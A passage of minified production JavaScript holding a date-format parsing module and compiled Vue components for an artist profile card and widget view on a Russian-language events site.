e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}]),r}(ke),ys=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",120),I(H(a),"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"Q":case"QQ":return qe(n.length,e);case"Qo":return t.ordinalNumber(e,{unit:"quarter"});case"QQQ":return t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return t.quarter(e,{width:"wide",context:"formatting"})||t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,n){return n>=1&&n<=4}},{key:"set",value:function(e,n,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}]),r}(ke),bs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",120),I(H(a),"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"q":case"qq":return qe(n.length,e);case"qo":return t.ordinalNumber(e,{unit:"quarter"});case"qqq":return t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return t.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return t.quarter(e,{width:"wide",context:"standalone"})||t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(e,n){return n>=1&&n<=4}},{key:"set",value:function(e,n,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}]),r}(ke),ws=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),I(H(a),"priority",110),a}return be(r,[{key:"parse",value:function(e,n,t){var c=function(x){return x-1};switch(n){case"M":return Ye($e(Be.month,e),c);case"MM":return Ye(qe(2,e),c);case"Mo":return Ye(t.ordinalNumber(e,{unit:"month"}),c);case"MMM":return t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return t.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return t.month(e,{width:"wide",context:"formatting"})||t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,n){return n>=0&&n<=11}},{key:"set",value:function(e,n,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}]),r}(ke),_s=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",110),I(H(a),"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){var c=function(x){return x-1};switch(n){case"L":return Ye($e(Be.month,e),c);case"LL":return Ye(qe(2,e),c);case"Lo":return Ye(t.ordinalNumber(e,{unit:"month"}),c);case"LLL":return t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return t.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return t.month(e,{width:"wide",context:"standalone"})||t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(e,n){return n>=0&&n<=11}},{key:"set",value:function(e,n,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}]),r}(ke);function xs(i,o,r){it(2,arguments);var a=ot(i),e=kt(o),n=to(a,r)-e;return a.setUTCDate(a.getUTCDate()-n*7),a}var Ps=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",100),I(H(a),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"w":return $e(Be.week,e);case"wo":return t.ordinalNumber(e,{unit:"week"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){return n>=1&&n<=53}},{key:"set",value:function(e,n,t,c){return Dr(xs(e,t,c),c)}}]),r}(ke);function Ss(i,o){it(2,arguments);var r=ot(i),a=kt(o),e=ro(r)-a;return r.setUTCDate(r.getUTCDate()-e*7),r}var Cs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",100),I(H(a),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"I":return $e(Be.week,e);case"Io":return t.ordinalNumber(e,{unit:"week"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){return n>=1&&n<=53}},{key:"set",value:function(e,n,t){return Aa(Ss(e,t))}}]),r}(ke),ks=[31,28,31,30,31,30,31,31,30,31,30,31],Ts=[31,29,31,30,31,30,31,31,30,31,30,31],Ms=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",90),I(H(a),"subPriority",1),I(H(a),"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"d":return $e(Be.date,e);case"do":return t.ordinalNumber(e,{unit:"date"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){var t=e.getUTCFullYear(),c=Ja(t),m=e.getUTCMonth();return c?n>=1&&n<=Ts[m]:n>=1&&n<=ks[m]}},{key:"set",value:function(e,n,t){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}}]),r}(ke),Ds=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",90),I(H(a),"subpriority",1),I(H(a),"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"D":case"DD":return $e(Be.dayOfYear,e);case"Do":return t.ordinalNumber(e,{unit:"date"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){var t=e.getUTCFullYear(),c=Ja(t);return c?n>=1&&n<=366:n>=1&&n<=365}},{key:"set",value:function(e,n,t){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}}]),r}(ke);function qr(i,o,r){var a,e,n,t,c,m,x,y;it(2,arguments);var v=Ea(),F=kt((a=(e=(n=(t=r==null?void 0:r.weekStartsOn)!==null&&t!==void 0?t:r==null||(c=r.locale)===null||c===void 0||(m=c.options)===null||m===void 0?void 0:m.weekStartsOn)!==null&&n!==void 0?n:v.weekStartsOn)!==null&&e!==void 0?e:(x=v.locale)===null||x===void 0||(y=x.options)===null||y===void 0?void 0:y.weekStartsOn)!==null&&a!==void 0?a:0);if(!(F>=0&&F<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var N=ot(i),g=kt(o),S=N.getUTCDay(),w=g%7,k=(w+7)%7,A=(k<F?7:0)+g-S;return N.setUTCDate(N.getUTCDate()+A),N}var As=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",90),I(H(a),"incompatibleTokens",["D","i","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"E":case"EE":case"EEE":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return t.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,n){return n>=0&&n<=6}},{key:"set",value:function(e,n,t,c){return e=qr(e,t,c),e.setUTCHours(0,0,0,0),e}}]),r}(ke),Es=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",90),I(H(a),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t,c){var m=function(y){var v=Math.floor((y-1)/7)*7;return(y+c.weekStartsOn+6)%7+v};switch(n){case"e":case"ee":return Ye(qe(n.length,e),m);case"eo":return Ye(t.ordinalNumber(e,{unit:"day"}),m);case"eee":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeeee":return t.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,n){return n>=0&&n<=6}},{key:"set",value:function(e,n,t,c){return e=qr(e,t,c),e.setUTCHours(0,0,0,0),e}}]),r}(ke),Us=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",90),I(H(a),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t,c){var m=function(y){var v=Math.floor((y-1)/7)*7;return(y+c.weekStartsOn+6)%7+v};switch(n){case"c":case"cc":return Ye(qe(n.length,e),m);case"co":return Ye(t.ordinalNumber(e,{unit:"day"}),m);case"ccc":return t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"ccccc":return t.day(e,{width:"narrow",context:"standalone"});case"cccccc":return t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return t.day(e,{width:"wide",context:"standalone"})||t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(e,n){return n>=0&&n<=6}},{key:"set",value:function(e,n,t,c){return e=qr(e,t,c),e.setUTCHours(0,0,0,0),e}}]),r}(ke);function Os(i,o){it(2,arguments);var r=kt(o);r%7===0&&(r=r-7);var a=1,e=ot(i),n=e.getUTCDay(),t=r%7,c=(t+7)%7,m=(c<a?7:0)+r-n;return e.setUTCDate(e.getUTCDate()+m),e}var Ns=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",90),I(H(a),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){var c=function(x){return x===0?7:x};switch(n){case"i":case"ii":return qe(n.length,e);case"io":return t.ordinalNumber(e,{unit:"day"});case"iii":return Ye(t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),c);case"iiiii":return Ye(t.day(e,{width:"narrow",context:"formatting"}),c);case"iiiiii":return Ye(t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),c);case"iiii":default:return Ye(t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),c)}}},{key:"validate",value:function(e,n){return n>=1&&n<=7}},{key:"set",value:function(e,n,t){return e=Os(e,t),e.setUTCHours(0,0,0,0),e}}]),r}(ke),Vs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",80),I(H(a),"incompatibleTokens",["b","B","H","k","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"a":case"aa":case"aaa":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(e,n,t){return e.setUTCHours(Hr(t),0,0,0),e}}]),r}(ke),$s=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",80),I(H(a),"incompatibleTokens",["a","B","H","k","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"b":case"bb":case"bbb":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(e,n,t){return e.setUTCHours(Hr(t),0,0,0),e}}]),r}(ke),Is=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",80),I(H(a),"incompatibleTokens",["a","b","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"B":case"BB":case"BBB":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(e,n,t){return e.setUTCHours(Hr(t),0,0,0),e}}]),r}(ke),Ls=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",70),I(H(a),"incompatibleTokens",["H","K","k","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"h":return $e(Be.hour12h,e);case"ho":return t.ordinalNumber(e,{unit:"hour"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){return n>=1&&n<=12}},{key:"set",value:function(e,n,t){var c=e.getUTCHours()>=12;return c&&t<12?e.setUTCHours(t+12,0,0,0):!c&&t===12?e.setUTCHours(0,0,0,0):e.setUTCHours(t,0,0,0),e}}]),r}(ke),Fs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",70),I(H(a),"incompatibleTokens",["a","b","h","K","k","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"H":return $e(Be.hour23h,e);case"Ho":return t.ordinalNumber(e,{unit:"hour"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){return n>=0&&n<=23}},{key:"set",value:function(e,n,t){return e.setUTCHours(t,0,0,0),e}}]),r}(ke),Rs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",70),I(H(a),"incompatibleTokens",["h","H","k","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"K":return $e(Be.hour11h,e);case"Ko":return t.ordinalNumber(e,{unit:"hour"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){return n>=0&&n<=11}},{key:"set",value:function(e,n,t){var c=e.getUTCHours()>=12;return c&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}}]),r}(ke),Hs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",70),I(H(a),"incompatibleTokens",["a","b","h","H","K","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"k":return $e(Be.hour24h,e);case"ko":return t.ordinalNumber(e,{unit:"hour"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){return n>=1&&n<=24}},{key:"set",value:function(e,n,t){var c=t<=24?t%24:t;return e.setUTCHours(c,0,0,0),e}}]),r}(ke),qs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",60),I(H(a),"incompatibleTokens",["t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"m":return $e(Be.minute,e);case"mo":return t.ordinalNumber(e,{unit:"minute"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){return n>=0&&n<=59}},{key:"set",value:function(e,n,t){return e.setUTCMinutes(t,0,0),e}}]),r}(ke),js=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",50),I(H(a),"incompatibleTokens",["t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"s":return $e(Be.second,e);case"so":return t.ordinalNumber(e,{unit:"second"});default:return qe(n.length,e)}}},{key:"validate",value:function(e,n){return n>=0&&n<=59}},{key:"set",value:function(e,n,t){return e.setUTCSeconds(t,0),e}}]),r}(ke),Ws=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",30),I(H(a),"incompatibleTokens",["t","T"]),a}return be(r,[{key:"parse",value:function(e,n){var t=function(m){return Math.floor(m*Math.pow(10,-n.length+3))};return Ye(qe(n.length,e),t)}},{key:"set",value:function(e,n,t){return e.setUTCMilliseconds(t),e}}]),r}(ke),zs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",10),I(H(a),"incompatibleTokens",["t","T","x"]),a}return be(r,[{key:"parse",value:function(e,n){switch(n){case"X":return ut(lt.basicOptionalMinutes,e);case"XX":return ut(lt.basic,e);case"XXXX":return ut(lt.basicOptionalSeconds,e);case"XXXXX":return ut(lt.extendedOptionalSeconds,e);case"XXX":default:return ut(lt.extended,e)}}},{key:"set",value:function(e,n,t){return n.timestampIsSet?e:new Date(e.getTime()-t)}}]),r}(ke),Bs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",10),I(H(a),"incompatibleTokens",["t","T","X"]),a}return be(r,[{key:"parse",value:function(e,n){switch(n){case"x":return ut(lt.basicOptionalMinutes,e);case"xx":return ut(lt.basic,e);case"xxxx":return ut(lt.basicOptionalSeconds,e);case"xxxxx":return ut(lt.extendedOptionalSeconds,e);case"xxx":default:return ut(lt.extended,e)}}},{key:"set",value:function(e,n,t){return n.timestampIsSet?e:new Date(e.getTime()-t)}}]),r}(ke),Ys=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",40),I(H(a),"incompatibleTokens","*"),a}return be(r,[{key:"parse",value:function(e){return Xa(e)}},{key:"set",value:function(e,n,t){return[new Date(t*1e3),{timestampIsSet:!0}]}}]),r}(ke),Ks=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",20),I(H(a),"incompatibleTokens","*"),a}return be(r,[{key:"parse",value:function(e){return Xa(e)}},{key:"set",value:function(e,n,t){return[new Date(t),{timestampIsSet:!0}]}}]),r}(ke),Qs={G:new ps,y:new ms,Y:new vs,R:new gs,u:new hs,Q:new ys,q:new bs,M:new ws,L:new _s,w:new Ps,I:new Cs,d:new Ms,D:new Ds,E:new As,e:new Es,c:new Us,i:new Ns,a:new Vs,b:new $s,B:new Is,h:new Ls,H:new Fs,K:new Rs,k:new Hs,m:new qs,s:new js,S:new Ws,X:new zs,x:new Bs,t:new Ys,T:new Ks},Gs=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Xs=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Zs=/^'([^]*?)'?$/,Js=/''/g,ei=/\S/,ti=/[a-zA-Z]/;function ri(i,o,r,a){var e,n,t,c,m,x,y,v,F,N,g,S,w,k,A,Q,q,j;it(3,arguments);var G=String(i),ee=String(o),R=Ea(),U=(e=(n=a==null?void 0:a.locale)!==null&&n!==void 0?n:R.locale)!==null&&e!==void 0?e:ao;if(!U.match)throw new RangeError("locale must contain match property");var fe=kt((t=(c=(m=(x=a==null?void 0:a.firstWeekContainsDate)!==null&&x!==void 0?x:a==null||(y=a.locale)===null||y===void 0||(v=y.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&m!==void 0?m:R.firstWeekContainsDate)!==null&&c!==void 0?c:(F=R.locale)===null||F===void 0||(N=F.options)===null||N===void 0?void 0:N.firstWeekContainsDate)!==null&&t!==void 0?t:1);if(!(fe>=1&&fe<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var oe=kt((g=(S=(w=(k=a==null?void 0:a.weekStartsOn)!==null&&k!==void 0?k:a==null||(A=a.locale)===null||A===void 0||(Q=A.options)===null||Q===void 0?void 0:Q.weekStartsOn)!==null&&w!==void 0?w:R.weekStartsOn)!==null&&S!==void 0?S:(q=R.locale)===null||q===void 0||(j=q.options)===null||j===void 0?void 0:j.weekStartsOn)!==null&&g!==void 0?g:0);if(!(oe>=0&&oe<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(ee==="")return G===""?ot(r):new Date(NaN);var te={firstWeekContainsDate:fe,weekStartsOn:oe,locale:U},Ce=[new fs],we=ee.match(Xs).map(function(Se){var me=Se[0];if(me in da){var b=da[me];return b(Se,U.formatLong)}return Se}).join("").match(Gs),D=[],X=_a(we),P;try{var C=function(){var me=P.value;!(a!=null&&a.useAdditionalWeekYearTokens)&&no(me)&&fa(me,ee,i),!(a!=null&&a.useAdditionalDayOfYearTokens)&&oo(me)&&fa(me,ee,i);var b=me[0],Z=Qs[b];if(Z){var Oe=Z.incompatibleTokens;if(Array.isArray(Oe)){var Ge=D.find(function(Te){return Oe.includes(Te.token)||Te.token===b});if(Ge)throw new RangeError("The format string mustn't contain `".concat(Ge.fullToken,"` and `").concat(me,"` at the same time"))}else if(Z.incompatibleTokens==="*"&&D.length>0)throw new RangeError("The format string mustn't contain `".concat(me,"` and any other token at the same time"));D.push({token:b,fullToken:me});var ve=Z.run(G,me,U.match,te);if(!ve)return{v:new Date(NaN)};Ce.push(ve.setter),G=ve.rest}else{if(b.match(ti))throw new RangeError("Format string contains an unescaped latin alphabet character `"+b+"`");if(me==="''"?me="'":b==="'"&&(me=ai(me)),G.indexOf(me)===0)G=G.slice(me.length);else return{v:new Date(NaN)}}};for(X.s();!(P=X.n()).done;){var re=C();if(Lt(re)==="object")return re.v}}catch(Se){X.e(Se)}finally{X.f()}if(G.length>0&&ei.test(G))return new Date(NaN);var ae=Ce.map(function(Se){return Se.priority}).sort(function(Se,me){return me-Se}).filter(function(Se,me,b){return b.indexOf(Se)===me}).map(function(Se){return Ce.filter(function(me){return me.priority===Se}).sort(function(me,b){return b.subPriority-me.subPriority})}).map(function(Se){return Se[0]}),K=ot(r);if(isNaN(K.getTime()))return new Date(NaN);var se=so(K,io(K)),ne={},_e=_a(ae),pe;try{for(_e.s();!(pe=_e.n()).done;){var W=pe.value;if(!W.validate(se,te))return new Date(NaN);var ce=W.set(se,ne,te);Array.isArray(ce)?(se=ce[0],as(ne,ce[1])):se=ce}}catch(Se){_e.e(Se)}finally{_e.f()}return se}function ai(i){return i.match(Zs)[1].replace(Js,"'")}function xa(){return Ho(Date.now())}function Pa(){var i=new Date,o=i.getFullYear(),r=i.getMonth(),a=i.getDate(),e=new Date(0);return e.setFullYear(o,r,a+1),e.setHours(0,0,0,0),e}const ni={class:"flex gap-5 p-4 sm:flex-col sm:items-center"},oi=["title"],si={class:"flex w-full flex-1 flex-col justify-between gap-4"},ii={class:"flex flex-col gap-2 sm:items-center"},li=["innerHTML"],ui={key:0,class:"flex"},ci={class:"text-sm text-neutral-600"},di={key:0,class:"text-sm text-neutral-600"},fi={class:"flex flex-wrap gap-2 py-2"},pi=Je({__name:"ArtistCard",props:{value:{},analytics:{},isSkeletonActive:{type:Boolean}},setup(i){const{containerSizedImageOptions:o}=Yn(),r={backgroundImage:"url('/static/primary-pattern.svg')",backgroundSize:"400px"},{isWidget:a}=Ot().public;return(e,n)=>{const t=Kn,c=Qn,m=Gn,x=Jn,y=Da,v=Jt("hint"),F=Jt("ui-test-name");return h(),L("div",null,[e.value&&!e.isSkeletonActive?(h(),ue(x,{key:0,class:"border-contrast--full overflow-hidden py-0 tablet:border-x-0 tablet:border-t-0","full-width-mobile":""},{default:E(()=>[Y("div",ni,[e.value.image?(h(),ue(t,{key:0,class:rt(["size-72 rounded-xl bg-primary-400 object-cover object-top",{grayscale:e.value.deathday}]),src:e.value.image,title:e.value.title,options:{width:1270,enlarge:1},"size-options":f(o),alt:"Фото афиши ".concat(e.value.title,".")},null,8,["src","title","size-options","alt","class"])):(h(),L("div",{key:1,class:"h-full bg-fixed bg-repeat object-cover object-top",style:r,title:e.value.title},null,8,oi)),Y("div",si,[Y("div",ii,[ht(Y("h1",{itemprop:"name",class:rt(["font-flex-bold font-semibold uppercase","text-4xl sm:text-center sm:text-2xl"]),innerHTML:e.value.title},null,8,li),[[v,e.value.title]]),e.value.birthday?(h(),L("div",ui,[Y("div",ci,de(e.value.birthday),1),e.value.deathday?(h(),L("div",di,"  — "+de(e.value.deathday),1)):he("",!0)])):he("",!0),Y("div",fi,[(h(!0),L(Ve,null,nt(e.value.roles,N=>(h(),ue(c,{key:N.slug,onClick:g=>!f(a)&&("navigateTo"in e?e.navigateTo:f(Ar))("/artists/".concat(N.slug))},{default:E(()=>[He(de(N.name),1)]),_:2},1032,["onClick"]))),128))])]),e.value.description?ht((h(),ue(m,{key:0,class:"tablet:pt-2.5",description:e.value.description,analytics:e.analytics},null,8,["description","analytics"])),[[F,"entertainmentPassportDescription"]]):he("",!0)])])]),_:1})):(h(),ue(y,{key:1}))])}}}),mi={class:"w-full overflow-x-hidden"},vi={class:"flex w-full flex-1 justify-center"},gi={class:"pb-16 pt-2.5 tablet:pb-10 tablet:pt-0"},hi={key:0,class:"flex flex-col justify-center"},yi=Je({__name:"ArtistWidgetView",setup(i){var A;const o=Rt("isInWidgetEntry"),r=st(),{seoMeta:a}=ge(Nt()),{artist:e}=ge(wo()),{eventsBuckets:n}=ge(ha()),{checkIfLastPage:t,checkIfLoading:c,getNextSearchPage:m,searchBuckets:x}=ha(),y=Ae(()=>{var Q;return((Q=e.value)==null?void 0:Q.name)||"Артист"}),{errors:v}=ge(jt()),{artistPageKitHasErrors:F}=ge(_o()),N=Ae(()=>!!(v.value.length||F.value||!e.value)),g=Ae(()=>{var 